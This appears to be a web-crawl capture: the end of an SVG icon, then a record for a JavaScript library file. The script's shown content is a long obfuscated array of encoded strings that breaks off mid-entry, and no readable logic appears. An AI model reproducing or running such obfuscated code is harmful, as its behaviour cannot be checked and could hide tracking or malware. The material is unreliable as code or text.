  <path class="cls-2" d="M21.8,11.1h0s0,0,0,0c0,0,0,0,0,0ZM25.5,2c-2,0-3.7,1.6-3.7,3.6s1.6,3.6,3.7,3.6,3.7-1.6,3.7-3.6-1.6-3.6-3.7-3.6Z"/>
  <path class="cls-2" d="M6.5,2c-2,0-3.7,1.6-3.7,3.6s1.6,3.6,3.7,3.6,3.7-1.6,3.7-3.6-1.6-3.6-3.7-3.6ZM10.2,11.1s0,0,0,0c0,0,0,0,0,0h0Z"/>
  <path class="cls-2" d="M10.2,22.4v6.4c0,1.2-1,2.2-2.2,2.2h-2.9c-1.2,0-2.2-1-2.2-2.2v-6.8h0c-1,0-1.8-.8-1.8-1.8v-7.3c0-1,.8-1.8,1.8-1.8h6.3c0,.3-.1.6-.1.9v8c0,1,.5,1.8,1.2,2.4Z"/>
  <path class="cls-2" d="M22,20c0,.4,0,.7-.3,1,0,.1-.2.3-.3.4,0,0-.1.1-.2.2,0,0-.2.1-.2.1-.3.2-.6.3-1,.3h0v7.6c0,1.3-1.1,2.4-2.4,2.4h-3.1c-1.3,0-2.4-1.1-2.4-2.4v-7.6h0c-.3,0-.7,0-1-.3,0,0-.2,0-.2-.1,0,0-.1,0-.2-.2-.4-.4-.6-.9-.6-1.4v-8c0,0,0-.1,0-.2,0,0,0,0,0-.1,0-.2,0-.3.1-.4,0,0,0,0,0,0,0,0,0,0,0,0,.3-.6,1-1.1,1.8-1.1h8c.8,0,1.4.4,1.8,1.1,0,0,0,0,0,0,0,0,0,0,0,0,0,.1.1.3.1.4,0,0,0,0,0,.1,0,0,0,.1,0,.2v8Z"/>
  <path class="cls-2" d="M31,12.9v7.3c0,1-.8,1.8-1.8,1.8h0v6.8c0,1.2-1,2.2-2.2,2.2h-2.9c-1.2,0-2.2-1-2.2-2.2v-6.4c.7-.5,1.2-1.4,1.2-2.4v-8c0-.3,0-.6-.1-.9h6.3c1,0,1.8.8,1.8,1.8Z"/>
  <circle class="cls-1" cx="16" cy="4" r="4"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/nadean.js
body_size: 55129
content:
var _0x2522573c=['WRDGDGFcQG','WOpcVKlcGmkk','WO1GWQBcTue','oCooWOJdPK8','WO4kWQBcRu0','g8oUD8oNqG','WRWwFmo8WQi','W7xcUmkYmSkN','W6VcH2JdLW8','W7pdG0VcIcO','W4NdTZm+W7q','WRddTdSIW4m','dSouWQldPKO','WR3cHghdTLe','FCkbkfvD','FcldKxldIW','WRLCWQ9AvG','jJ3dQ0JcHW','p0iwxNa','cqddR27cVq','FZpdI3xdTG','o1tcUSot','WP7dUmo2nfS','WQXXWRXmzG','WPlcHLxdTmk8','WQ/cTxZdRIu','WRRdSmoxnmku','gCo7CSoPrq','nuNcNmkUDa','W5/cS8kLlti','W5jttr7cVW','nCovWOtdQ3C','EYZdM8o7WPrJW79Xd8o+W4HrWRO','W5BdPI8PW7K','AYxdJ2FdIa','W73dNmkoW7tcIa','WR/cLSkPW6ldGq','WQRcQxpdSIu','BSkLWR9PWPa','WOXLxsPV','W6mmWP8Pta','nqJcImkgxG','W4SttqJcRW','zSk6cZDF','W6hdIuBcNtS','dmo6jmkJWOC','jSkYWPJdG3C','W5pdOYe1W50','BJVdINFdIa','qXpcTSkpWR4','EmoQcc8F','WQSCW7JdTx0','W7rxsCkwW64','sSkbgfWw','W5RcR8kJkdi','WOqytCoBW64','sSkzcfeo','W5/dSYy0W48','xmo2WOajW5a','qSozWOqjW4a','WR0CAmoKWP0','WR4JWOVcIxa','WRhcPmk4qmkH','WPnjWOTVFq','W6BdHe/cIIG','WQddLmobng4','s8kTWPu1WQi','A8kiWP5AWQe','WPNdGHO','oCkMzSobFq','tSoQWOGoW4y','WR0oW73dPeO','W7hdMSk6W5BcJW','W47dSYG7','WPqbttBdHW','xCkzW5ZcHmks','sCkceuax','W7JdJHWSW68','W7pcHqFcThW','xmkqAXqo','cua7vv0','DSk2wCouEq','WRFdQmoEpSkb','WPdcN0RdTSkY','W7rfk8k5W6qSxN3cPh/cV8khWRu','beNcKCk1xW','WQ3dRw9xdq','WQWjW7ddO3C','l2/cSCkmWOS','jCo3hSkjWRC','FCkexSoVAq','g0tcP8kBW7u','W74KqJtcTG','gmk0rSoXva','WONdRmo/l2e','W7JcIclcL1O','qmkPDmoJrG','W7zPt8kiW7q','W73dJeZcMI0','BYj5rSof','tYNcPCkSWRS','W4RcG8kKt8oKW7vXWOJdTxxcSmk7ka','iL7cMSkhW4e','cGVdHgddSG','WQfdqqZcJG','WPXMCIdcVW','ySkUuCoaBG','rSordv/dJG','yZldI3hdNG','WQ/cGmktx8k9','FqxcKmkg','nviwxuy','z03dTYTu','WPvtWOTPAq','WPKzWR/cIgu','WRupWQZcQMm','WQ8eWRJcTLy','AmoGnuCX','WQbouHtcRa','bCoBp8kcWOO','wu/dIWuv','WQDOEH1B','W5lcTqhcVa','WQ/cLSkuumk7','WPftW7vNcW','W6FcTCkXnmkK','W5/dMCozogG','W6bGWQFcVKS','WPFcRCkwW5xdHq','W4GsW4e/Dq','W7/cTSkKfSky','afhcUmkBW6C','g8kJaCk6WOC','W7JdIGeoW7y','WOvdWObZAa','WRJcLSkYW6tdKW','zCkdjLHh','lSovq8kyWPu','pSokWQ/dOxC','zmkmpfzR','WOa7ASoIWRq','WQ3cNCkdxSk+','W5VdHSk+W67cLW','W6hcLGFcMN8','W6/dLGGHW5G','ECo/hd8o','lCkWbSk2WPy','w8kUtmoYrW','WO8FWOxcV04','W44VWRCMDq','WPxcJMtcMdC','wSoKWO4zW5u','f8oQoSkIWPa','W7JdVWhdGYq','x8o9WQ02W4u','ndpdVupdPG','WRBcGSkxxCkL','W5hdRYSZW5e','hqBdQ2/cSW','W5CjDCk/WQS','WQBcHmkMW6VdNG','W6tdPq3dII0','efVcQSkvW7q','W7RcHmkdiYi','WPNdGcjDW4O','zSkAiv9g','WPhcLYO+WQK','WQr+Dczh','EJJcT8kaWOy','WQBdOZnkW7i','WPyAWQNcTuC','WO3dIvXJdq','sYNcUCk6WRy','CSoJbYuX','W6SPDmkoWQK','W7FcHSkZumo0','sZBcUSkSWRW','W6BdSCkWW5xdRW','wSkur8ohrW','dr7dUhhcUG','BSkHWOf8W4O','uSktWOjxWRq','AY/dNg3dIG','Fmkkne9i','WPRdVCoug8kz','vNldOsrH','wrhcUConWOS','W67dMaHSW5i','rbxdJsPu','W47dQYi1WRu','WOOnWQlcLwe','iCoeWOxdOei','hb/dUh/cPW','W7tdPaldGtC','y3tdMIb6','WOtcQmkME8kP','v8kpESo1ya','WPRdLSoMhmk9','WPVdNxjymW','WOFdJNv1eG','WOKKw8oyWOq','W5TuWRtcLMO','W5/dRcaRW5q','imkbW7pdQmkm','vdldS3ldNG','mSo+oSkjWPq','kctcICkHCW','i8kbpCk4WQi','WOjCAYhcLa','AZVdJ3FdHW','gKRcP8kiW78','W7pcIGZcS18','ovhcRSkQW6S','W7xcMJVcJvm','aK0YuLa','W6r1uCkdW60','pSkSW5JdLSkq','W57cPmkrmaW','W4e0uYRcOG','W4ldOL7cOsq','W4zjWRpcGhu','aZlcJ8k1BG','hsZdV3NdPa','CJFdLMpdKa','keNcQmkHEq','dW7dT2NdUG','W7NcNSoGeCoe','zmo0W7VcP8k4','WONcGepdJdS','WQNdLumnEq','D8oxdtNcGq','WR3dLSoenhy','u8oIWPuEW4W','WRpdU8k7omk7','b8oZomkoWQC','FJzhxCoy','uXz4qmoh','W7BdSGddKJO','W6vHqmkoW6W','WO0KvSouWOq','EsXtkW','W5BcSCkDumoG','AmkephCC','W6BdVCkXW5/cMq','pcZdG0NcTG','cXVdKMpdUq','W7ldPq/dLbC','pCkewSowya','WO7dNZS3WQK','W6xdMSkVW4ZdUG','W4jgWOBcRu8','hCk0W53dKq','W6VdNWyrW60','F8o5dc4C','WRigWOJcN04','WOdcI3tdNfm','nclcSSkcBW','owOEDwK','WRzJvJLk','W7rQWQlcMh4','WRWwW6ddQgO','xCohoIBdOG','WQxdOSoTd8ktWPqeW4/dT8oAWRv7WOK','WOraWPDQBG','WPJdU2jIBa','W5OcDSkjWPC','ae/cP8kxW7m','W4BdMCkZW5NcJG','xZNdRhhdPW','wrpcJConWOy','FSkmW5hcISkN','WQDJBbRcTW','WPBcHKxdHaS','jveOxsO','o8k3h8kVWPS','WPCwWQlcIfi','E8kcWOS1W5a','W6NcSCk4n8k7','gmkWwSofyq','W43dUci1W40','WOFdLxHIhq','WR3dNW0NW68','WRmHWQtcI2u','W4xdVmksumo1','sddcQCkVWQe','W5iUrCk1WQ4','WPddJ8oHnXq','iSokbmkAWQS','WQWSWPNcT0G','WQVdTSork8kD','rSkhp3O8','ouBcI8kkW40','W4ddHJuNW7K','nCotWPZdPuO','W4VdHvZcHbO','W7dcTSkMoSkH','WR0uW4Guca','WRFdNCowj2C','m8kWyConqq','fSo1n8k5WOy','cqVdQN7cUq','WQ8aWRJcHvq','wSkNuCogDa','CSkLtCocEq','a2ajv1C','xLJdKa/dIG','WR3cPCosW4/dIa','WQldI8oujhS','WR7dOmoro8kr','EsH/wSoD','gSkit8oeuq','WOWxWRRcSKS','WRFdS8o0cSky','mmkwESoSuG','W5ZdRG0nW5O','WRNdOSo8zmoa','ASo1dGldUW','W5ZcUSk3pd4','iSojWPJdSK4','WQSvW7pdQwG','WR/cSMBdSc8','W67dQSkxWOpdRW','WO5Sq8kNW5q','gCoXWPBdS0e','WPPWW4xdSeO','rhZdRZ98','W6xcTLRdHCkqpqC','FthdIwddKq','W6pdUWldKtG','WOhcICk0W77cVG','WQtdS29SoW','WOJdHgj4aq','qmkpbLew','W5uiielcNG','WQ92Cq/cUq','F8kmf14C','W79TWRlcNM8','x33dVZ9P','nuNcPCkiEW','smkam0im','zSoYdd4g','xdhcS8k3WQ8','W5ZcG8ksECoZ','As3dJhtdJG','WQpdTCoxomkq','WOnbWPr7BW','WP/dQmoHffK','zSonWQyOW7u','D8oEir7dVq','s8krWPXnWR4','WOxdKhT4eG','lmk4f8k2WOq','r8oPWOScW58','WQqqW7/dSxi','WPldImoXW4RcMW','Et/dM8kRW4a','wSoGWPiiW4y','WQLJEa7cQG','W7pdNdG0W68','WQ9jBrxcIa','W7lcTmkwwCoo','lJZdLv7cGq','oWddQ23cOW','WO5kDCkLW5W','WQSoW7/dRge','WO7dG1vDW7u','WPldHSk4kCky','zYbNwCo1','WOfIztJcMG','drRcSL7dTW','B8kzi1Xz','uCoLWPrGWRG','W5VcG8kjBCoI','WP7dHmodl3u','W4fCACkNW6S','W5BcTGFcQwO','WPlcUSkmwSkh','W6fQuCkgW68','W7NdOL/cHZq','W6pdJLVcMtO','WQjSuGtcRa','WObbWPH3DW','WPjCWPzKCG','aGBcTmkYfa','W4hcKX3cK1O','BsLNumog','W48PWRSHDG','W4a0wINcPG','WPldRIG9W4e','W4ahWPSmsW','BSk0W6OGWO0','WRv4WQ9mzG','W67dKW8jW5i','W7RdHfZcJJy','vSoniJNdVq','FJDYtSoh','l2tcSNRdGG','nCosWP7dT1a','wCoCnCo1DW','sSkpWOfDWRC','WQyDD8obWOW','WPXhWO10CW','WPDDWOD/Dq','W6SZBCkuWRq','m8keBCo3wq','W4hdHMBcMIC','W6FdGCkiW7BcKa','WQ/dOWCRW5e','lSonWPJdOui','W67cLIBcG14','zSk3W4ZcUSke','tWBdP1xcQW','ySkdp15D','EdLVq8of','WOmpWR/cS1W','W5ldHH42W5q','W6/cNYpcNLO','WRVcVNRdNmk8','W6/cNIxcN1y','WPZcJxBdKta','ztTNq8on','amoSWQZdOColoaGeqGv6jW','WOzHrZb2','W4ZcSmo9rSoz','WRCAECoPWQy','WPCmWR/cPK8','W6tdNSkoW6RcLa','WPhdGbKFkW','jmk9W6ddI8kl','E8kTv8ofEG','zSoNhs4o','bmkYWQldNsm','aWlcNmkRqG','zt5/uSoy','WQNcP8oEiqe','WOJcOwldHfe','mmkDn8kjWOS','WPJdGmkUnmo7','W7ZcHSkfgfS','nCkXW7tcNei','W6dcHmkCvSop','W6qwwvFcVq','dq/dVwxcSG','WQBdOYq/W4u','wCo4WRqUW70','WO7cL17dUmkN','WRtdUc02W5i','W5yPWRuHFW','jmk9W7pdHSkX','WPbsWOXMCW','y8kbWRvnWPC','ySkmouXi','sYNcT8kMWRq','rmkdffae','W7NcNYNcMea','zSkQq8oxEq','hqhdUN/cRq','W57dKcSrW7y','WQBcGvBdGCk9','WP/dHc8CW5i','fCofWQpdQeK','WOXwf8kuWQK','aXNdTgNdNW','wstdJSkqWOu','iui/u0y','dCoMhhzB','W4yFWO4kqG','WPtdRHLKmG','WRixW6tdUge','WOJcGCkeW6JdQG','x8kxffCy','WRJcT3xdICkr','W4ZcGmktDmoL','W6ddNWfSW48','W4dcMCkoAmoL','W4KUD8kbW4O','WQZcJCkpW73dLW','pNNcM8k7','W4VcHSk7FCkC','y8kgWQmGWRu','vCkge0yp','WQpcQNhdTd4','bSk8cSkiWQy','amkhW7ZdQW','uSooktJdPW','rCoZdtyz','BCkwtKq6','WR94DHtcTa','WOfoEcr2','smowpYBdQG','WPHOyczg','W63dTSkSW5VcKW','WPaYqmojWPe','W4e7ttZcOW','WOOIWO/cLu0','W7lcVmkWmSkX','W7GhFIhcPW','WQq+nSo6WRa','W4dcQ8kaaXq','WR/dNColmhC','W6hcUCkHpmkL','W5xdRdeTW4W','s8kqWPHaWQa','nMGvF2m','E8kShu1Y','phBcGmk9W58','W4JdKCk5W7BcHG','W7VdNWyuW6i','WP4iWRtcRLy','W6RcRCk9omkH','WQRcICk6W6BdKq','W49CF8kfW4W','jCkdCSo0vW','W4u7WQSXEq','DHTgoSoi','jmolWOddNKK','W6ddJHqkW6O','zSo8cWpdRa','uHzmFSo5','cSo9cCkzWO8','sb9gya','WPL9W7uqvW','kc/cH8klwW','vmosodldPG','W54kdSk+WPa','WR7dUuDAnG','W5OIuCoJWRa','W65irCkBWQK','AGZdMNJdTG','W6LXx8kcW7S','y8oDmJtdHG','W6xdK8khW67cLa','WRVdOYC9W54','ubThCSow','W77dJKlcJZC','WQNcP27dOs0','W5FcP8kAlCke','WOGZsmomWP8','W7xdMG0AW7u','WPGkW4dcLwS','hqVcH8ojva','W4q3sd3cPq','DCkBpfHu','WPtdN8oarmo7','W7ZdKapdJXW','ASo4ibddQW','W6ZcLspcLfK','iCoiWPtdPuK','WRLLWOtdTeO','W6pdVHddMIq','WRVcL1ddG8ol','sY/dJM7dSa','WO/dQSo9kSk3','W4VcHLtdTvu','W4pdVHtdRZq','W5dcHSkuCCo1','AdLIuSob','pSk8bSkMWPC','tSkcWPqPW7K','af0Twvm','zSo7WOadW44','W4tcK8kafSky','W7BcIYlcGum','iIZcISklBW','WQL9yqJcQq','BcbMtCok','W5O5vcpcQq','WP7cTKhdR8kT','W6JdMYqTW7G','h07cQCkjW6i','xfJcSwZdOq','mCk+W5RdNSkq','Dd9MumoF','WRpdU8oso8kc','W6VcQCkyW67cHG','mComWOBdTeW','WQFcSvJdHSkk','W4i3qIVcUa','WQ7dOSoAlCku','WPTRnmkjW7a','WPBcNfFdR8kZ','W45sWRZcL2G','WRipW7pdQhm','WQiyW7VdPxi','WQ7cRCkXw8kB','WOVdV8o5dhO','W6POqSkuW64','eHVdHMNdPG','B8kdjeLj','BWZdMgddLq','W4rxBSoPW6S','qSo7ib3dJG','hXZdQM3cOq','ymkjW4BcMmkX','g8kuwmodvW','W5xcQmkMmIm','W7tdJ0RcKcO','WQa/xSoHWPC','xe3dNfhdJG','W6BcR8k0j8k4','g8ksnSknWQa','Fmo5bc8r','W7tdJqGHW6G','hWRdMMFdOG','iSkmFmoJwW','gvJcVmkdW6q','WR/dLSoWl8kw','WQWdxCoJWOq','W4aWWPiDaW','WQNdMCoxpwu','bKGPwuK','WPZdU0qyna','vxZdOtb0','W6pdJmoDoCkc','xXjYE8oB','qCoarbtdIW','ESoJlsKl','WPBdJNPviG','WRWuW7ZdP30','W6JdPbtdIsS','W6BcLvtdTv4','WQdcGSkeqmk5','W5KUWRaQAa','WPxcN3RdRCoE','W5OQWQmGDG','WP83sSolWPO','mSoFWORdOuG','W6tcISk+FCkA','WQlcGmkyqmkU','WQJcHCkXW63dLW','WQFdIxnSbG','h0a0wKm','Et9Iqmoz','WQZcImoUqSkW','WO9eWOH8ya','emkagmk4WQa','WPLIrtzS','W58UWRyKFa','W4n/CSkEW5C','eCkgW7pdVSka','W7pcLItcNei','WRVcVKhdJ8kK','i17cVmkhW4S','bSk9f8k3W60','cmoQWQ3dOColnr4aDcfjea','WQv/zY3cUW','WRLHtdfE','WP1AWOHPBG','W4KrvZJcVW','WOXzWObSyG','wdlcPSkSWOC','eCouWOFdMfq','eKaPv0e','imk/W5VdLSkc','W7PgWRKGAq','ftpdVe7cQG','W7ZcPCk8oSk4','W4dcNmotdCk6','W4tcK8kKiCkd','BSkAofvi','scjDqCoT','W4hcHsxcI1C','WQldRmorbNy','t8kxWOnzWRy','W4GrymkzWRq','W6fWvSknW7m','WP7cI0JdQSkM','W6ZcS8kJnSkH','imkWcSk5WPe','WRf8BqFcTq','WQKmW63dPw4','bSo7iCkVWOS','wZ7dJSkWWRC','auyXvue','W5ldUZldPWW','DJddHMZdIG','W6FdSYFcMtm','WRFcNCkEumkS','WOFcU8kJWPdcNW','W7KOtmkaWPq','W5ddTJK3W40','W4RdUSkWW7BcLG','W6ZcQIhdQvu','W40RWQSVDW','rmovmYldRa','c0NcSmkjaq','wmkAW7rJW5O','CSkKvCojCG','lKxcNSkQW6C','W4vMWOBcHwi','WOnRuJHL','x8oCtmofdq','W7/dJbGwW6O','xSk7W5ZcTSka','W6OoC8kfWOS','WO0BW6ldJHy','W7KbgmkuW4O','DSkKu8onAq','W54OxIJcUG','W6BcO8kQpmkN','W6mTBqNcUa','W6ldKhPrjq','nZpdQeJdOG','WR3cMmkaqSkP','W6r0xSkuW64','pLJdGqr4','qgZdPJb2','y8oVasip','W6/cGvddOmk2','WPWgW4ldT1O','W5/dNs8QW48','W6GcumkFWOC','WRdcP3/dSY0','W4aKWQORBq','fCkbFmkZWPu','WPufWRVcVvy','W7pcK8kwb8ky','WO/dJZ0BW58','aSoXoSk4WPq','cKmPw3a','W57dUtWUW4e','vCkzfvaE','W6JdKCkrW5FcOa','W67dMH0xW68','WRlcICkNu8kp','kt7dLxldNG','WR/cGSkFtSkK','x8kcWQWcW44','W7/cH8kFzCoW','WOayx8k2W7S','rSkAa1ip','W5WLWRi5Cq','oMJcSmk3W60','WP1HtYTL','W5GJWRK6Ca','gtVdR1ldMa','WRxdUY0YW4a','WRPeWQ92Ca','DrjArmoJ','uGZdSq','WPDaWPT4Fa','WOLcAaBdKG','umoAgbBcLa','er/dUvlcRa','WQBdLSosiN8','WRJdUtyIW4K','uCkvWOfaWQ0','sCkVhL45','WOCuW7ddPN8','DSoZaY8i','W4JcRmkKtbRdUCkpWQnbW4FcKNO','W5lcSZ7cIum','smo0WO8pW5i','WPqSWRFcQMi','W7GKz8kmWRm','WQhdL8oAngC','WOGKw8ovWOu','kvhcUmkNW7e','CmkNW6PfWQ8','W6/cLf/cGmkx','W4RdRImVW6m','W5jxE8kGW78','y8oShYuh','tCkunIaw','WRzPFt99','dcJcH8k9Eq','WRpdRWOSW5e','WRRdKSoAi0a','WPXcWPrPAq','e27cH8koW4q','WQWmW6xdMgG','g8oUaCkZWR4','WPmDWRtcSvC','WQBdLCogff0','FtxdHMpdNa','W6FdMCkbmCkF','WORdHGybW70','W4eRWRuVBa','g0WsF0K','auy/F0K','WPpcGfddTmkH','W7VcVSkzz8oR','z8kjaxHl','W7G6W5qNwW','W4xcMCkSjGe','CcFdJMpdNa','W7riCmkIWQ0','vsRdSgtdGW','m8oldmk+WPC','CCkcou5t','nCkCimkzWPO','WRKDoY56','erldKgJdTq','WROCWOdcHge','FCo0WQOoW7q','W4HzAmkhW5C','DZtdHNBdGq','W6NdTHldMti','WRtcGCkruCkI','wSo9WPykW4q','W4FcHmkiDCo5','bLWPseS','FCkVW4tcOmkw','yCo/mXm1','W6m5WPSmDq','W67cHI3cGNe','W6ddLKVcNta','cbVdQ1ddOa','bCokjCk9W7e','lSkwDSoOuW','CdXsoSo1','AcVcHmk6WP0','W7qrns3cVq','WRPtzHbg','sX9zD8oG','BHhdLwtdOW','WODvWOXZDG','wmkrW7pcMmk3','j8orWOVdT0e','W7LSvmkiW6W','xXddMeldRa','q8kfdauF','WRq8WQtcSuG','W5Wsud/cGa','yJBdL3hdLG','gG7dNNJdVa','WRbOrqHL','W4pdLYFcMHS','W7tdL0VcGXe','WQqHFmobWQy','wSkxuCorwq','WPOXW7ldPN4','WRBcHmkDuCk/','Acb2wSon','W57dK1RcQbO','W6FdLcFcUYW','omoBcCkBWQG','pCoZWQhdSJy','zCkjdxf+','WPhcNLddUmk3','DxddUW5R','WQqhtmkJWOu','eX7dIxJdPW','W44UWQSBBq','C8oTbcCl','CxJdOdTF','WRVcGH0XW6i','WPjEWOrSDG','W6yjWOWjsW','W6vLW5VcVKS','W51aWR3cLMu','WOOhWR7cRKO','yeNdRYzb','WQlcH0pdNmkD','ESkCjKTg','aZRdHNBdVq','W60WC8kaWQa','r8ofot3dQa','WQBdHmosowi','qI/cPmk3WRq','i8kpW7/dQCkM','W4pcTa7cQvm','ySo1aJGV','WOXeWOPSCq','cWtdShpcVq','gmozdmk4WRu','W4ZcLY8wW7q','lSokcSkOWPe','WOxcN8ktW6JdVa','W4CRWQGGDa','WPuEWQJcT0i','WQvJzqJcSG','WRSAW67dQ2a','W5RcGIzkW7C','s8o2WOuqW4y','W5/dQs4XW5q','W6ldSGhdMcq','jSk0W7/cOSka','aXxdM2xdTW','k8oMbt/dUq','W6eXE8kHWRm','eWBcNSkVsa','W7ZdGmksW7/cJW','WPVcG1/dT8kI','amoWo8kKWPu','W4ddVmk6W5W','W4zhWQZcGhq','W7LTt8kmW70','hSoZWQddKfm','yCoNcsBdHW','i8k2W73dQmkI','eCoIiCkSWPW','W7ddQsVdJsO','mxzuC1C','p8kFe8kFWPC','oCkXg8kmWOO','WQ/cN8kTW63dNa','W7VdLvdcQHe','x8oopZxdQa','W7VdKGixW7C','W7JdLLRcJ1a','W4RdQtK+W5K','W5buDCkmW4O','WQBcOCkqW63dMa','qtNcUCkqWO0','W6XPsmkrW6a','WQ1WW4NdJvu','qSo6WOSrW44','WPf/WO1sra','WO7cH1BdVCkX','WRFcGhldIY4','W5LfWRdcIfu','W4SHWR4NCq','W6u6WRiIvq','qCoaiIhdGW','k8oaoapdVG','eZ3cR33cQG','W5S8qYdcUa','iLq+rN4','WRpdO8oBjSkN','W5tdTKhcRbi','xt/cO8kMWQG','waLwwSoN','WQFcG8kwu8kK','W6BcI8kvASoN','W4pcOmk+tmkp','chpcICkRW6W','W6FcNSkjoCkG','nYBcSLldNW','W70yDqVcMa','W5pdQcGYW48','r8ktvSoqrG','WONcJCkuW4xdVa','zSo7AZyT','WPlcIeldPSkW','ESo0W4BcTmkN','eSoVn8kJWO8','W5RdQsOMW5m','sCkMp18j','rYNcSSkSWQK','DCkcou5l','gwFdJNFcUq','W6/dVfJdQCkU','W4ZdMCkTW5dcRG','nCksv8o1Ca','WRtdISoBpM0','gHFdINJdTq','W57cRmkMmIu','iSkSW5ZdGCkj','WQBcT3BdGCkt','W5jaWRFcNMe','WQL5sc3cUq','W7BcO8k5i8k1','zSkcgwqw','W4BdImkkW5tcHG','WRhcPwxdStK','W60dnmkrW50','WPBcIfZdQCkX','xCkxgemn','jmoGq8kMWRW','DtVdQmovyq','WQ7dPJK+W5m','WQpdJwxdHra','WORdHwnWfq','W7RdIwhcHIS','WPtdGmoDeSkM','umkzhvKl','W4HxACkEW4W','wmofiqmM','sSoGWOmwW44','WPucWQFcPL0','oCkcW798WOS','eCkMW5ddO8kx','WQyDW7VdPxa','WQtcM8kqqCkX','ASotltFdPq','W6BcLZ/cL1G','p00wCwm','WPpdNCo5m8kr','W6lcTCk0pCk2','dSo1nCk/WO0','Cmkdo1nF','gCo/iSkIWOG','W7/dLf7cHZG','W5BcNSkzDCo7','udjMDCov','WQ7dOmohlSkg','FMC5zsO','WOpdHhL/eW','FmkTvmotEW','W6hdHmkJld8','p8kWb8kQWO8','WRi6WO/cPvC','W7zWW5VcL2y','u8oElIddOW','WQJdNmofc8kb','W6rgWRZcRw0','wmkdWPnAWRa','xCookWeQ','uCkPwCo0EW','z8oOhsO2','WRZcVxFdJ8kT','W7NcLIlcL0K','W688ySkAWR0','heC3xei','W6iIvSk9WR4','A8kDW43cMCkL','WP9UuIzO','WQXoxSoBWPm','ymkmW5BcMmk4','WR3cMSkkW5NdUW','W6tdI0ZcIZi','WOWXuSooWPK','aqxdL2xdSq','W6pdG8klW7ZcMW','WPhdRfNdQYlcRbq8at/dICkYha','WPuYx8omWPC','W6K1DtVcVG','WQ1Nsa3cQq','mfxcUSknW6K','WPPgWOLKFa','WONcVCkFW4tdVW','F8oZqgT+','WQNdQmoCnmku','W7ivttVcGW','W6ldLuvYha','W4C1uc7cOW','W6hcSCk4mCk3','ySkBW5hcG8kW','W78DWPGBta','wI7cOCkMWRC','WPBdRM91oa','wSkqaSk4WQW','nCouWOBdU3a','gCo9WO7dLwS','oSk+pCksWPi','WPvPBGtcQa','W5RdUcG9W4G','ASoIWPGZW48','C8kQxCoxEW','W6ldMHGsW6G','W4xcQmkZide','W7FcOCk/lmk0','B8kHaxO8','aL7cQ8kwW6K','WQieWOm+vW','WQZcQSkyt8kC','be0Ow10','ha/dRxVcTG','iSk6pmkzW60','WOdcGSkzW63dKq','WOFcIfldU8kO','DIZdKgZdIq','eKNcO8kYDq','WRzJFsz0','W77dNSkuW7lcLW','W7i+DsFdLW','WRBdL8ojpxK','DCkwW47cN8k3','WRxdOIa7W4W','bCoSWQddMgW','W6BdVqpdRHK','WRD0WPPMvG','W4/dSsmuW6y','WRBdPmodlCkh','W4GNWRuhFq','xCo+jc0S','WQddImoxl2a','gCkwjSkgWQK','WQD+AHtcRa','gqJdOxRcUa','W53cV8klorG','v8kHC8oOzG','cvuZwKC','WPO/W4tdHLC','W5tcMCk1aCk1','W7lcNIZcNLW','q3ZdQcHU','W4DoFCo8W5m','WQOeWOtdJx8','W7xcMJNcIuy','W4ZcUqhcVgq','zL7dOJfv','aWRdUNVcVG','lmkJWR4GWO4','W5hcI8kakd4','cfq4sLG','WRtdHSofmgm','W6hdNW4gW6e','zJRdSh/cKa','WPpcIe7dPSkZ','W6KTECkjWRW','W7ZcVCkJjSkH','W6eCAqNcGG','W4eTWQK7Dq','y8kjkL5F','WRJdOZGIW5q','i8oeWP3dV1y','W6/cU8kJlCk7','WRXGxIHM','jGZdR2RcUq','hdhdUeBdQa','WPVdJNbYbG','pmkxymoMxW','WORdMNv0gW','WRJdS8oCmSkq','WQnbtmoSWOm','aZxcN8k3CG','kSkHW4pdISkz','W5VcKmkDCCoN','WOxcG1ldR8kG','W7LHs8knW6i','W7KLCCkuWQ8','smkvWPPfWRW','y8kTuSoFEG','WR3cGCk3W6NdNq','WPaHtSoBWPW','W4BdMCk+W6hcPq','zG7cJmkYWRG','beW9ruu','W7NdIWZdIsS','W77dLWKpW7K','WPtdLSoWpSkH','WRtcLCkavmkH','yCkICSoHzW','W4nQDCkdWPy','W6XHumkPW44','W4nqE8k2W7S','W7NdGLNcQYW','W4BcHCkvDCoX','WRmDqmoxWQu','WPBcGLNdQLe','W5XfW5VcN2u','W4xcQmkPiZi','kmk5W4RdJCkp','WQdcPXLtlW','lWhdSftcUq','nCodW6ldVSkn','Amkwmxin','W6JcGJWSWRu','WP/dQWZdLcK','W7ZcI8kZdI8','WRpdKSoqpxy','WPBcGLNcJrW','bJ7cNSk1CW','lCk0umoXzG','fCo3aCkJWP0','zetcRmkmW6S','W73dRWZdMtO','WOCWqCoxWP8','W6hdNSkDW7VcHW','W4S8WPuewq','xCk/W7dcTCkh','yCklqfvE','W6ZcSSk4omk5','WOpcSSoenKa','W6pcVspcV18','W6VdKLVcKcK','WRFcGmk6W43dTa','W7WPA8kAWQa','xLFdUaHW','aZFcHCkHCG','W7ldHKlcGJq','pbRdMeFcHW','amkbW6RdMmkt','u3ldVbP3','WRHLWOtdKfC','uCkphfex','jCkKa8kTWOC','rmkygvWA','WRZdUmomlmkr','hX3dO3JcRW','W7FdRMtcJsq','rmoFjtddTq','tmoVWOClW4e','W4JcIsFcThW','W6Wlv8koW58','DCkgtmo1dq','WO4dWQdcVvW','WQ56qsBcTG','xXvVxCoI','hSoZWPRdNvi','zs99vCon','W4/dHmovxe0','W4OVWOKlyq','qSo5WO8PWRG','W5hcUmkMmdi','WQrUzahcQG','b8kJhSoqWOC','WPRdLSoBnmkM','sCoqidNdUG','Ad3cSSkrW4a','wGFdNvldJG','W4a9WRCJBW','W7lcRmk9ktm','W41fWRFcVh0','uCkfk2n3','W5ycgr/cOa','AcjHrCov','WQCvW4xcJhe','W5zWW5VcNgO','W7jlECkEW60','fXldMNxdPa','W7GtAcJcMq','W4lcU8kIjcy','WQNdMCodj2W','W7VdIvZcNta','yCoMaqu2','W4pdLbqbW6G','WPBcGmkaE8k9','CmkkWOTAW4O','xSopcqCk','W7RdMu/cKtG','W4VdNI/dLdG','W6iKWP88vW','W5ddIKRcKbO','ge4XqKC','sWXSvSoG','WRJdVSocj8ku','WRddL8oComo7','omkdySosta','CmkmkuTg','WRJdVSozmSkC','WOlcQSkzW63dPa','EJhdIgpdHG','q8oQlbiA','sSkgav8r','W7ldNqWLW68','mmklW4FdOmoT','rSoBlsxdOG','W6X6qSkgW6W','crNdTg7cRa','xh7dTYXQ','WPNdQsuFW6m','vxZdPt1R','WO5vvCkvW7y','WRvmsbJcKW','WPFdGmogqmogW5HFWPeu